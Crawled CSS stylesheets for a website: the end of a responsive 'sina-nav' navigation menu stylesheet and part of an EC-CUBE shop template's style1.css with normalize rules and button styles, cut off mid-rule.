  .sina-nav .navbar-toggle:hover, .sina-nav .navbar-toggle:focus {
    outline: 0;
    color: #222;
    background-color: #f6f6f6;
  }
  .sina-nav.navbar-reverse .navbar-toggle {
    float: right;
  }
  .sina-nav.navbar-reverse .extension-nav {
    left: 15px;
    right: inherit;
    margin-left: 0;
    margin-right: 15px;
  }
  .sina-nav.navbar-reverse .extension-nav li {
    float: right;
  }
  .sina-nav .navbar-collapse {
    overflow-y: auto !important;
    border: 1px solid #eee;
  }
  .sina-nav .mega-menu-col .mega-menu-col-title,
  .sina-nav .dropdown .dropdown-toggle {
    padding: 12px 24px 12px 12px;
  }
  .sina-nav .mega-menu-col .mega-menu-col-title:before,
  .sina-nav .dropdown .dropdown-toggle:before {
    float: right;
    content: "\f105";
    font-size: 16px;
    position: absolute;
    right: 8px;
  }
  .sina-nav .mega-menu-col.on .mega-menu-col-title:before,
  .sina-nav .dropdown.on > .dropdown-toggle:before {
    content: "\f107";
  }
  .sina-nav .sina-menu {
    float: none !important;
  }
  .sina-nav .sina-menu li {
    float: none;
  }
  .sina-nav .sina-menu li .mega-menu-col-title,
  .sina-nav .sina-menu li a {
    max-width: inherit;
    padding: 12px;
    font-weight: 400;
    display: block;
    cursor: pointer;
    font-size: 14px;
    line-height: 20px;
    transition: all 0.3s ease-in-out;
    color: #222;
    border-top: solid 1px #eee;
  }
  .sina-nav .sina-menu li a:hover,
  .sina-nav .sina-menu li a:focus, .sina-nav .sina-menu li.active > a,
  .sina-nav .sina-menu li .mega-menu-col-title:hover,
  .sina-nav .sina-menu li .mega-menu.dropdown-menu .mega-menu-col .active > a,
  .sina-nav .sina-menu li .dropdown-menu li.active > a,
  .sina-nav .sina-menu li .dropdown-menu li a:hover,
  .sina-nav .sina-menu li .dropdown-menu li a:focus,
  .sina-nav .sina-menu li .mega-menu .mega-menu-col ul li a:hover,
  .sina-nav .sina-menu li .mega-menu .mega-menu-col ul li a:focus {
    color: #222;
    background-color: #f6f6f6;
  }
  .sina-nav .sina-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu,
  .sina-nav .sina-menu .dropdown .dropdown-menu {
    float: none;
    position: relative;
    left: 0;
    box-shadow: 0px 0px 0px;
    border-radius: 0px 0px 0px;
    border: 0;
    background-color: transparent;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row {
    float: none;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row .mega-menu-col {
    padding: 0;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row .mega-menu-col-title {
    font-size: 14px;
  }
  .sina-nav.navbar-transparent {
    border-color: transparent;
  }
  .sina-nav.logo-center .sina-menu .dropdown .dropdown-toggle:before {
    content: "\f105";
    float: right;
  }
  .sina-nav.logo-center .sina-menu .dropdown.on > .dropdown-toggle:before {
    content: "\f107";
  }
  .sina-nav.logo-center .col-half:first-child .sina-menu {
    padding-bottom: 0;
  }
  .sina-nav.logo-center .col-half:first-child .sina-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav.logo-center .col-half:last-child .sina-menu {
    padding-top: 0;
  }
  .sina-nav.logo-center .col-half:last-child .sina-menu > li:first-child > a {
    border-top: solid 1px #eee;
  }
  .sina-nav .extension-nav {
    position: absolute;
    right: 15px;
    margin-right: 0;
  }
  .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle,
  .sina-nav .extension-nav > ul > li > a {
    padding: 20px 10px;
    color: #222;
  }
  .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:hover, .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:focus,
  .sina-nav .extension-nav > ul > li > a:hover,
  .sina-nav .extension-nav > ul > li > a:focus {
    color: #222;
  }
  .sina-nav .extension-nav > ul .dropdown > .dropdown-toggle:before {
    display: none;
  }

  .sina-nav.mobile-sidebar .navbar-collapse {
    position: fixed;
    overflow-x: hidden;
    display: block;
    z-index: 99;
    width: 300px;
    height: 100% !important;
    max-height: 100%;
    left: -300px;
    top: 0;
    padding: 0 0 10px;
    margin: 0;
    transition: all 0.3s ease-in-out;
    background-color: #fcfcfc;
  }
  .sina-nav.mobile-sidebar .navbar-collapse.show {
    left: 0;
  }
  .sina-nav.mobile-sidebar .navbar-collapse .mega-menu-col {
    width: 100%;
    max-width: 100%;
  }
  .sina-nav.mobile-sidebar .sina-menu {
    padding: 15px;
    margin: 0;
  }
  .sina-nav.mobile-sidebar.navbar-reverse .navbar-collapse {
    right: -300px;
    left: inherit;
  }
  .sina-nav.mobile-sidebar.navbar-reverse .navbar-collapse.show {
    right: 0;
    left: inherit;
  }

  body.mobile-left > .wrapper {
    margin-left: 300px;
    margin-right: -300px;
  }
  body.mobile-right > .wrapper {
    margin-right: 300px;
    margin-left: -300px;
  }
  body > .wrapper {
    transition: all 0.3s ease-in-out;
    position: relative;
  }
}
@media (max-width: 767px) {
  .sina-nav .sina-nav-header,
  .sina-nav .navbar-collapse {
    margin: 0;
  }
  .sina-nav .sina-brand.social-on {
    margin-top: 60px;
  }
}
@media (max-width: 479px) {
  .sina-nav .widget-bar {
    right: -250px;
    width: 250px;
  }

  body.on-side {
    margin-left: -250px;
  }

  body.mobile-left > .wrapper {
    margin-left: 250px;
    margin-right: -250px;
  }

  body.mobile-right > .wrapper {
    margin-right: 250px;
    margin-left: -250px;
  }

  .sina-nav.mobile-sidebar .navbar-collapse {
    /*width: 250px;*/
    width: 100%;
    left: -250px;
  }
}
@media (max-width: 782px) {
  .sina-nav.mobile-sidebar.wp-topbar .navbar-collapse {
    top: 46px;
  }
  .sina-nav.wp-topbar .widget-bar {
    top: 46px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.merigraph.co.jp/html/template/default/assets/css/style1.css?v=202212201911
body_size: 17174
content:
@charset "UTF-8";html{ font-family: sans-serif;line-height: 1.15;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;} body{ margin: 0;} article, aside, footer, header, nav, section{ display: block;} h1{ font-size: 2em;margin: 0.67em 0;} figcaption, figure, main{ display: block;} figure{ margin: 1em 40px;} hr{ box-sizing: content-box;height: 0;overflow: visible;} pre{ font-family: monospace, monospace;font-size: 1em;} a{ background-color: transparent;-webkit-text-decoration-skip: objects;} a:active, a:hover{ outline-width: 0;} abbr[title]{ border-bottom: none;text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;} b, strong{ font-weight: inherit;} b, strong{ font-weight: bolder;} code, kbd, samp{ font-family: monospace, monospace;font-size: 1em;} dfn{ font-style: italic;} mark{ background-color: #ff0;color: #000;} small{ font-size: 80%;} sub, sup{ font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;} sub{ bottom: -0.25em;} sup{ top: -0.5em;} audio, video{ display: inline-block;} audio:not([controls]){ display: none;height: 0;} img{ border-style: none;} svg:not(:root){ overflow: hidden;} button, input, optgroup, select, textarea{ font-family: sans-serif;font-size: 100%;line-height: 1.15;margin: 0;} button, input{ overflow: visible;} button, select{ text-transform: none;} button, html [type="button"], [type="reset"], [type="submit"]{ -webkit-appearance: button;} button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner{ border-style: none;padding: 0;} button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring{ outline: 1px dotted ButtonText;} fieldset{ border: 1px solid #c0c0c0;margin: 0 2px;padding: 0.35em 0.625em 0.75em;} legend{ box-sizing: border-box;color: inherit;display: table;max-width: 100%;padding: 0;white-space: normal;} progress{ display: inline-block;vertical-align: baseline;} textarea{ overflow: auto;} [type="checkbox"], [type="radio"]{ box-sizing: border-box;padding: 0;} [type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button{ height: auto;} [type="search"]{ -webkit-appearance: textfield;outline-offset: -2px;} [type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration{ -webkit-appearance: none;} ::-webkit-file-upload-button{ -webkit-appearance: button;font: inherit;} details, menu{ display: block;} summary{ display: list-item;} canvas{ display: inline-block;} template{ display: none;} [hidden]{ display: none;} body{ font-family: Roboto, "游ゴシック", YuGothic, "Yu Gothic", "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", Arial, "メイリオ", Meiryo, sans-serif;color: #525263;transition: z-index 0ms 5.28455ms;background: #f6f6f6;margin: 0;} a{ text-decoration: none;} pre{ background-color: transparent;border: none;padding: 16px 0;} p{ -webkit-margin-before: 0;-webkit-margin-after: 0;} .ec-headingTitle{ margin: 0 0 8px;font-size: 32px;font-weight: normal;color: #525263;} .ec-pageHeader h1{ margin: 0 0 8px;border-bottom: 1px dotted #ccc;border-top: 1px solid #ccc;padding: 8px 0 12px;font-size: 16px;font-weight: bold;} .ec-heading{ margin: 24px 0;} .ec-heading-bold{ margin: 16px 0;font-size: 16px;font-weight: bold;} .ec-rectHeading h1, .ec-rectHeading h2, .ec-rectHeading h3, .ec-rectHeading h4, .ec-rectHeading h5, .ec-rectHeading h6{ background: #F3F3F3;padding: 8px 12px;font-size: 20px;font-weight: bold;} .ec-reportHeading{ width: 100%;border-top: 1px dotted #ccc;margin: 20px 0 30px;padding: 0;text-align: center;font-size: 24px;font-weight: bold;} .ec-reportHeading h1, .ec-reportHeading h2, .ec-reportHeading h3, .ec-reportHeading h4, .ec-reportHeading h5, .ec-reportHeading h6, .ec-reportHeading p{ font-weight: bold;font-size: 24px;} .ec-link{ color: #0092C4;text-decoration: none;cursor: pointer;} .ec-link:hover{ color: #33A8D0;text-decoration: none;} .ec-font-bold{ font-weight: bold;} .ec-color-grey{ color: #9a947e;} .ec-color-red{ color: #DE5D50;} .ec-color-accent{ color: #DE5D50;} .ec-font-size-1{ font-size: 12px;} .ec-font-size-2{ font-size: 14px;} .ec-font-size-3{ font-size: 16px;} .ec-font-size-4{ font-size: 20px;} .ec-font-size-5{ font-size: 32px;} .ec-font-size-6{ font-size: 40px;} .ec-text-ac{ text-align: center;} .ec-price .ec-price__unit{ font-size: 18px;font-weight: bold;} .ec-price .ec-price__price{ display: inline-block;padding: 0 .3em;font-size: 18px;font-weight: bold;} .ec-price .ec-price__tax{ font-size: 12px;} .text-left{ text-align: left;} .text-center{ text-align: center;} .text-right{ text-align: right;} .ec-reportDescription{ margin-bottom: 32px;text-align: center;font-size: 16px;line-height: 1.4;} .ec-para-normal{ margin-bottom: 16px;} .ec-definitions, .ec-definitions--soft{ margin: 5px 0;display: block;} .ec-definitions dt, .ec-definitions--soft dt, .ec-definitions dd, .ec-definitions--soft dd{ display: inline-block;margin: 0;} .ec-definitions dt, .ec-definitions--soft dt{ font-weight: bold;} .ec-definitions--soft dt{ font-weight: normal;} .ec-borderedDefs{ width: 100%;border-top: 1px dotted #ccc;margin-bottom: 16px;} .ec-borderedDefs dl{ display: flex;border-bottom: 1px dotted #ccc;margin: 0;padding: 10px 0 0;flex-wrap: wrap;} .ec-borderedDefs dt, .ec-borderedDefs dd{ padding: 0;} .ec-borderedDefs dt{ font-weight: normal;width: 100%;padding-top: 0;} .ec-borderedDefs dd{ padding: 0;width: 100%;line-height: 2.5;} .ec-borderedDefs p{ line-height: 1.4;} .ec-list-chilled{ display: table-row;border: 0 none;padding: 8px 0;} .ec-list-chilled dt, .ec-list-chilled dd{ display: table-cell;border-bottom: 1px dotted #ccc;padding: 0;} .ec-list-chilled dt{ width: 30%;} .ec-list-chilled dd{ padding: 0;} .ec-borderedList{ width: 100%;border-top: 0;list-style: none;padding: 0;} .ec-borderedList li{ border-bottom: 1px dotted #ccc;} .ec-list-chilled{ display: table-row;border: 0 none;padding: 8px 0;} .ec-list-chilled dt, .ec-list-chilled dd{ display: table-cell;border-bottom: 1px dotted #ccc;padding: 16px 0;} .ec-list-chilled dt{ width: 30%;} .ec-list-chilled dd{ padding: 16px;} .ec-inlineBtn{ display: inline-block;margin-bottom: 0;font-weight: bold;text-align: center;vertical-align: middle;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857;border-radius: 0px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: 10px 16px;text-decoration: none;color: #525263;background-color: #F5F7F8;border-color: #ccc;} .ec-inlineBtn:focus, .ec-inlineBtn.focus, .ec-inlineBtn:active:focus, .ec-inlineBtn:active.focus, .ec-inlineBtn.active:focus, .ec-inlineBtn.active.focus{ outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;} .ec-inlineBtn:hover, .ec-inlineBtn:focus, .ec-inlineBtn.focus{ color: #525263;text-decoration: none;} .ec-inlineBtn:active, .ec-inlineBtn.active{ outline: 0;background-image: none;box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);} .ec-inlineBtn.disabled, .ec-inlineBtn[disabled], fieldset[disabled] .ec-inlineBtn{ cursor: not-allowed;filter: alpha(opacity=65);opacity: 0.65;box-shadow: none;} .ec-inlineBtn:focus, .ec-inlineBtn.focus{ color: #525263;background-color: #d7dfe3;border-color: #8c8c8c;} .ec-inlineBtn:hover{ color: #525263;background-color: #d7dfe3;border-color: #adadad;} .ec-inlineBtn:active, .ec-inlineBtn.active, .open > .ec-inlineBtn.dropdown-toggle{ color: #525263;background-color: #d7dfe3;background-image: none;border-color: #adadad;} .ec-inlineBtn:active:hover, .ec-inlineBtn:active:focus, .ec-inlineBtn:active.focus, .ec-inlineBtn.active:hover, .ec-inlineBtn.active:focus, .ec-inlineBtn.active.focus, .open > .ec-inlineBtn.dropdown-toggle:hover, .open > .ec-inlineBtn.dropdown-toggle:focus, .open > .ec-inlineBtn.dropdown-toggle.focus{ color: #525263;background-color: #c2ced4;border-color: #8c8c8c;} .ec-inlineBtn.disabled:hover, .ec-inlineBtn.disabled:focus, .ec-inlineBtn.disabled.focus, .ec-inlineBtn[disabled]:hover, .ec-inlineBtn[disabled]:focus, .ec-inlineBtn[disabled].focus, fieldset[disabled] .ec-inlineBtn:hover, fieldset[disabled] .ec-inlineBtn:focus, fieldset[disabled] .ec-inlineBtn.focus{ background-color: #F5F7F8;border-color: #ccc;} .ec-inlineBtn .badge{ color: #F5F7F8;background-color: #525263;} .ec-inlineBtn .ec-icon img{ width: 1em;vertical-align: text-bottom;} .ec-inlineBtn--primary{ display: inline-block;margin-bottom: 0;font-weight: bold;text-align: center;vertical-align: middle;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857;border-radius: 0px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: 10px 16px;text-decoration: none;color: #fff;background-color: #5CB1B1;border-color: #5CB1B1;} .ec-inlineBtn--primary:focus, .ec-inlineBtn--primary.focus, .ec-inlineBtn--primary:active:focus, .ec-inlineBtn--primary:active.focus, .ec-inlineBtn--primary.active:focus, .ec-inlineBtn--primary.active.focus{ outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;} .ec-inlineBtn--primary:hover, .ec-inlineBtn--primary:focus, .ec-inlineBtn--primary.focus{ color: #525263;text-decoration: none;} .ec-inlineBtn--primary:active, .ec-inlineBtn--primary.active{ outline: 0;background-image: none;box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);} .ec-inlineBtn--primary.disabled, .ec-inlineBtn--primary[disabled], fieldset[disabled] .ec-inlineBtn--primary{ cursor: not-allowed;filter: alpha(opacity=65);opacity: 0.65;box-shadow: none;} .ec-inlineBtn--primary:focus, .ec-inlineBtn--primary.focus{ color: #fff;background-color: #479393;border-color: #2e6060;} .ec-inlineBtn--primary:hover{ color: #fff;background-color: #479393;border-color: #438d8d;} .ec-inlineBtn--primary:active, .ec-inlineBtn--primary.active, .open > .ec-inlineBtn--primary.dropdown-toggle{ color: #fff;background-color: #479393;background-image: none;border-color: #438d8d;} .ec-inlineBtn--primary:active:hover, .ec-inlineBtn--primary:active:focus, .ec-inlineBtn--primary:active.focus, .ec-inlineBtn--primary.active:hover, .ec-inlineBtn--primary.active:focus, .ec-inlineBtn--primary.active.focus, .open > .ec-inlineBtn--primary.dropdown-toggle:hover, .open > .ec-inlineBtn--primary.dropdown-toggle:focus, .open > .ec-inlineBtn--primary.dropdown-toggle.focus{ color: #fff;background-color: #3b7b7b;border-color: #2e6060;} .ec-inlineBtn--primary.disabled:hover, .ec-inlineBtn--primary.disabled:focus, .ec-inlineBtn--primary.disabled.focus, .ec-inlineBtn--primary[disabled]:hover, .ec-inlineBtn--primary[disabled]:focus, .ec-inlineBtn--primary[disabled].focus, fieldset[disabled] .ec-inlineBtn--primary:hover, fieldset[disabled] .ec-inlineBtn--primary:focus, fieldset[disabled] .ec-inlineBtn--primary.focus{ background-color: #5CB1B1;border-color: #5CB1B1;} .ec-inlineBtn--primary .badge{ color: #5CB1B1;background-color: #fff;} .ec-inlineBtn--primary .ec-icon img{ width: 1em;vertical-align: text-bottom;} .ec-inlineBtn--action{ display: inline-block;margin-bottom: 0;font-weight: bold;text-align: center;vertical-align: middle;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857;border-radius: 0px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: 10px 16px;text-decoration: none;color: #fff;background-color: #DE5D50;border-color: #DE5D50;} .ec-inlineBtn--action:focus, .ec-inlineBtn--action.focus, .ec-inlineBtn--action:active:focus, .ec-inlineBtn--action:active.focus, .ec-inlineBtn--action.active:focus, .ec-inlineBtn--action.active.focus{ outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;} .ec-inlineBtn--action:hover, .ec-inlineBtn--action:focus, .ec-inlineBtn--action.focus{ color: #525263;text-decoration: none;} .ec-inlineBtn--action:active, .ec-inlineBtn--action.active{ outline: 0;background-image: none;box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);} .ec-inlineBtn--action.disabled, .ec-inlineBtn--action[disabled], fieldset[disabled] .ec-inlineBtn--action{ cursor: not-allowed;filter: alpha(opacity=65);opacity: 0.65;box-shadow: none;} .ec-inlineBtn--action:focus, .ec-inlineBtn--action.focus{ color: #fff;background-color: #d33828;border-color: #93271c;} .ec-inlineBtn--action:hover{ color: #fff;background-color: #d33828;border-color: #cb3526;} .ec-inlineBtn--action:active, .ec-inlineBtn--action.active, .open > .ec-inlineBtn--action.dropdown-toggle{ color: #fff;background-color: #d33828;background-image: none;border-color: #cb3526;} .ec-inlineBtn--action:active:hover, .ec-inlineBtn--action:active:focus, .ec-inlineBtn--action:active.focus, .ec-inlineBtn--action.active:hover, .ec-inlineBtn--action.active:focus, .ec-inlineBtn--action.active.focus, .open > .ec-inlineBtn--action.dropdown-toggle:hover, .open > .ec-inlineBtn--action.dropdown-toggle:focus, .open > .ec-inlineBtn--action.dropdown-toggle.focus{ color: #fff;background-color: #b53022;border-color: #93271c;} .ec-inlineBtn--action.disabled:hover, .ec-inlineBtn--action.disabled:focus, .ec-inlineBtn--action.disabled.focus, .ec-inlineBtn--action[disabled]:hover, .ec-inlineBtn--action[disabled]:focus, .ec-inlineBtn--action[disabled].focus, fieldset[disabled] .ec-inlineBtn--action:hover, fieldset[disabled] .ec-inlineBtn--action:focus, fieldset[disabled] .ec-inlineBtn--action.focus{ background-color: #DE5D50;border-color: #DE5D50;} .ec-inlineBtn--action .badge{ color: #DE5D50;background-color: #fff;} .ec-inlineBtn--action .ec-icon img{ width: 1em;vertical-align: text-bottom;} .ec-inlineBtn--cancel{ display: inline-block;margin-bottom: 0;font-weight: bold;text-align: center;vertical-align: middle;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857;border-radius: 0px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: 10px 16px;text-decoration: none;color: #fff;background-color: #525263;border-color: #525263;} .ec-inlineBtn--cancel:focus, .ec-inlineBtn--cancel.focus, .ec-inlineBtn--cancel:active:focus, .ec-inlineBtn--cancel:active.focus, .ec-inlineBtn--cancel.active:focus, .ec-inlineBtn--cancel.active.focus{ outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;} .ec-inlineBtn--cancel:hover, .ec-inlineBtn--cancel:focus, .ec-inlineBtn--cancel.focus{ color: #525263;text-decoration: none;} .ec-inlineBtn--cancel:active, .ec-inlineBtn--cancel.active{ outline: 0;background-image: none;box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);} .ec-inlineBtn--cancel.disabled, .ec-inlineBtn--cancel[disabled], fieldset[disabled] .ec-inlineBtn--cancel{ cursor: not-allowed;filter: alpha(opacity=65);opacity: 0.65;box-shadow: none;} .ec-inlineBtn--cancel:focus, .ec-inlineBtn--cancel.focus{ color: #fff;background-color: #3b3b47;border-color: #18181d;} .ec-inlineBtn--cancel:hover{ color: #fff;background-color: #3b3b47;border-color: #363642;} .ec-inlineBtn--cancel:active, .ec-inlineBtn--cancel.active, .open > .ec-inlineBtn--cancel.dropdown-toggle{ color: #fff;background-color: #3b3b47;background-image: none;border-color: #363642;} .ec-inlineBtn--cancel:active:hover, .ec-inlineBtn--cancel:active:focus, .ec-inlineBtn--cancel:active.focus, .ec-inlineBtn--cancel.active:hover, .ec-inlineBtn--cancel.active:focus, .ec-inlineBtn--cancel.active.focus, .open > .ec-inlineBtn--cancel.dropdown-toggle:hover, .open > .ec-inlineBtn--cancel.dropdown-toggle:focus, .open > .ec-inlineBtn--cancel.dropdown-toggle.focus{ color: #fff;background-color: #2b2b34;border-color: #18181d;} .ec-inlineBtn--cancel.disabled:hover, .ec-inlineBtn--cancel.disabled:focus, .ec-inlineBtn--cancel.disabled.focus, .ec-inlineBtn--cancel[disabled]:hover, .ec-inlineBtn--cancel[disabled]:focus, .ec-inlineBtn--cancel[disabled].focus, fieldset[disabled] .ec-inlineBtn--cancel:hover, fieldset[disabled] .ec-inlineBtn--cancel:focus, fieldset[disabled] .ec-inlineBtn--cancel.focus{ background-color: #525263;border-color: #525263;} .ec-inlineBtn--cancel .badge{ color: #525263;background-color: #fff;} .ec-inlineBtn--cancel .ec-icon img{ width: 1em;vertical-align: text-bottom;} .ec-blockBtn{ display: inline-block;margin-bottom: 0;font-weight: bold;text-align: center;vertical-align: middle;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857;border-radius: 0px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: 10px 16px;text-decoration: none;color: #525263;background-color: #F5F7F8;border-color: #ccc;display: block;width: 100%;height: 56px;line-height: 56px;padding-top: 0;padding-bottom: 0;} .ec-blockBtn:focus, .ec-blockBtn.focus, .ec-blockBtn:active:focus, .ec-blockBtn:active.focus, .ec-blockBtn.active:focus, .ec-blockBtn.active.focus{ outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;} .ec-blockBtn:hover, .ec-blockBtn:focus, .ec-blockBtn.focus{ color: #525263;text-decoration: none;} .ec-blockBtn:active, .ec-blockBtn.active{ outline: 0;background-image: none;box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);} .ec-blockBtn.disabled, .ec-blockBtn[disabled], fieldset[disabled] .ec-blockBtn{ cursor: not-allowed;filter: alpha(opacity=65);opacity: 0.65;box-shadow: none;} .ec-blockBtn:focus, .ec-blockBtn.focus{ color: #525263;background-color: #d7dfe3;border-color: #8c8c8c;} .ec-blockBtn:hover{ color: #525263;background-color: #d7dfe3;border-color: #adadad;} .ec-blockBtn:active, .ec-blockBtn.active, .open > .ec-blockBtn.dropdown-toggle{ color: #525263;background-color: #d7dfe3;background-image: none;border-color: #adadad;} .ec-blockBtn:active:hover, .ec-blockBtn:active:focus, .ec-blockBtn:active.focus, .ec-blockBtn.active:hover, .ec-blockBtn.active:focus, .ec-blockBtn.active.focus, .open > .ec-blockBtn.dropdown-toggle:hover, .open > .ec-blockBtn.dropdown-toggle:focus, .open > .ec-blockBtn.dropdown-toggle.focus{ color: #525263;background-color: #c2ced4;border-color: #8c8c8c;} .ec-blockBtn.disabled:hover, .ec-blockBtn.disabled:focus, .ec-blockBtn.disabled.focus, .ec-blockBtn[disabled]:hover, .ec-blockBtn[disabled]:focus, .ec-blockBtn[disabled].focus, fieldset[disabled] .ec-blockBtn:hover, fieldset[disabled] .ec-blockBtn:focus, fieldset[disabled] .ec-blockBtn.focus{ background-color: #F5F7F8;border-color: #ccc;} .ec-blockBtn .badge{ color: #F5F7F8;background-color: #525263;} .ec-blockBtn .ec-icon img{ width: 1em;vertical-align: text-bottom;} .ec-blockBtn--primary{ display: inline-block;margin-bottom: 0;font-weight: bold;text-align: center;vertical-align: middle;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857;border-radius: 0px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: 10px 16px;text-decoration: none;color: #fff;background-color: #5CB1B1;border-color: #5CB1B1;display: block;width: 100%;height: 56px;line-height: 56px;padding-top: 0;padding-bottom: 0;} .ec-blockBtn--primary:focus, .ec-blockBtn--primary.focus, .ec-blockBtn--primary:active:focus, .ec-blockBtn--primary:active.focus, .ec-blockBtn--primary.active:focus, .ec-blockBtn--primary.active.focus{ outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;} .ec-blockBtn--primary:hover, .ec-blockBtn--primary:focus, .ec-blockBtn--primary.focus{ color: #525263;text-decoration: none;} .ec-blockBtn--primary:active, .ec-blockBtn--primary.active{ outline: 0;background-image: none;box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);} .ec-blockBtn--primary.disabled, .ec-blockBtn--primary[disabled], fieldset[disabled] .ec-blockBtn--primary{ cursor: not-allowed;filter: alpha(opacity=65);opacity: 0.65;box-shadow: none;} .ec-blockBtn--primary:focus, .ec-blockBtn--primary.focus{ color: #fff;background-color: #479393;border-color: #2e6060;} .ec-blockBtn--primary:hover{ color: #fff;background-color: #479393;border-color: #438d8d;} .ec-blockBtn--primary:active, .ec-blockBtn--primary.active, .open > .ec-blockBtn--primary.dropdown-toggle{ color: #fff;background-color: #479393;background-image: none;border-color: #438d8d;} .ec-blockBtn--primary:active:hover, .ec-blockBtn--primary:active:focus, .ec-blockBtn--primary:active.focus, .ec-blockBtn--primary.active:hover, .ec-blockBtn--primary.active:focus, .ec-blockBtn--primary.active.focus, .open > .ec-blockBtn--primary.dropdown-toggle:hover, .open > .ec-blockBtn--primary.dropdown-toggle:focus, .open > .ec-blockBtn--primary.dropdown-toggle.focus{ color: #fff;background-color: #3b7b7b;border-color: #2e6060;} .ec-blockBtn--primary.disabled:hover, .ec-blockBtn--primary.disabled:focus, .ec-blockBtn--primary.disabled.focus, .ec-blockBtn--primary[disabled]:hover, .ec-blockBtn--primary[disabled]:focus, .ec-blockBtn--primary[disabled].focus, fieldset[disabled] .ec-blockBtn--primary:hover, fieldset[disabled] .ec-blockBtn--primary:focus, fieldset[disabled] .ec-blockBtn--primary.focus{ background-color: #5CB1B1;border-color: #5CB1B1;} .ec-blockBtn--primary .badge{ color: #5CB1B1;background-color: #fff;} .ec-blockBtn--primary .ec-icon img{ width: 1em;vertical-align: text-bottom;} .ec-blockBtn--action{ display: inline-block;margin-bottom: 0;font-weight: bold;text-align: center;vertical-align: middle;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857;border-radius: 0px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: 10px 16px;text-decoration: none;color: #fff;background-color: #DE5D50;border-color: #DE5D50;display: block;width: 100%;height: 56px;line-height: 56px;padding-top: 0;padding-bottom: 0;} .ec-blockBtn--action:focus, .ec-blockBtn--action.focus, .ec-blockBtn--action:active:focus, .ec-blockBtn--action:active.focus, .ec-blockBtn--action.active:focus, .ec-blockBtn--action.active.focus{ outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;} .ec-blockBtn--action:hover, .ec-blockBtn--action:focus, .ec-blockBtn--action.focus{ color: #525263;text-decoration: none;} .ec-blockBtn--action:active, .ec-blockBtn--action.active{ outline: 0;background-image: none;box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);} .ec-blockBtn--action.disabled, .ec-blockBtn--action[disabled], fieldset[disabled] .ec-blockBtn--action{ cursor: not-allowed;filter: alpha(opacity=65);opacity: 0.65;box-shadow: none;} .ec-blockBtn--action:focus, .ec-blockBtn--action.focus{ color: #fff;background-color: #d33828;border-color: #93271c;} .ec-blockBtn--action:hover{ color: #fff;background-color: #d33828;border-color: #cb3526;} .ec-blockBtn--action:active, .ec-blockBtn--action.active, .open > .ec-blockBtn--action.dropdown-toggle{ color: #fff;background-color: #d33828;background-image: none;border-color: #cb3526;} .ec-blockBtn--action:active:hover, .ec-blockBtn--action:active:focus, .ec-blockBtn--action:active.focus, .ec-blockBtn--action.active:hover, .ec-blockBtn--action.active:focus, .ec-blockBtn--action.active.focus, .open > .ec-blockBtn--action.dropdown-toggle:hover, .open > .ec-blockBtn--action.dropdown-toggle:focus, .open > .ec-blockBtn--action.dropdown-toggle.focus{ color: #fff;background-color: #b53022;border-color: #93271c;} .ec-blockBtn--action.disabled:hover, .ec-blockBtn--action.disabled:focus, .ec-blockBtn--action.disabled.focus, .ec-blockBtn--action[disabled]:hover, .ec-blockBtn--action[disabled]:focus, .ec-blockBtn--action[disabled].focus, fieldset[disabled] 